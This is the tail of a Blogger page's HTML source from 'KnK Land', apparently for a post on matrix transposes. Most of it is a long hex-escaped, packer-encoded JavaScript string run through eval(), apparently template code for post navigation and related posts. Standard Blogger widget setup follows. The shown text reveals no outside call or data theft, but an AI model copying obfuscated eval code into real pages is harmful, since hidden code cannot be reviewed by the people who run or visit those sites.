4\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x48\x5d\x7d\x55\x7b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x47\x2b\x61\x5b\x33\x48\x5d\x7d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x33\x49\x2b\x61\x5b\x34\x59\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x63\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x6b\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x45\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x32\x6d\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x46\x29\x7b\x31\x62\x20\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x53\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x37\x78\x7c\x37\x69\x7c\x7c\x37\x79\x7c\x37\x51\x7c\x38\x65\x7c\x38\x64\x7c\x39\x37\x7c\x39\x36\x7c\x38\x63\x7c\x35\x7a\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x42\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x50\x7c\x37\x41\x7c\x37\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4e\x7c\x35\x41\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x39\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x36\x37\x7c\x37\x44\x7c\x37\x43\x7c\x36\x51\x7c\x37\x7a\x7c\x36\x52\x7c\x36\x7a\x7c\x36\x50\x7c\x36\x66\x7c\x36\x35\x7c\x36\x65\x7c\x36\x64\x7c\x36\x31\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x39\x33\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x36\x34\x7c\x35\x55\x7c\x35\x54\x7c\x35\x51\x7c\x35\x52\x7c\x37\x30\x7c\x35\x4b\x7c\x35\x50\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x39\x31\x7c\x35\x4a\x7c\x37\x32\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x67\x7c\x35\x53\x7c\x36\x69\x7c\x36\x68\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x41\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4odfwxjHgYmxqJ4wxRy28rvfG7Tw:1769613646435';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html', 'canonicalUrl': 'https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink 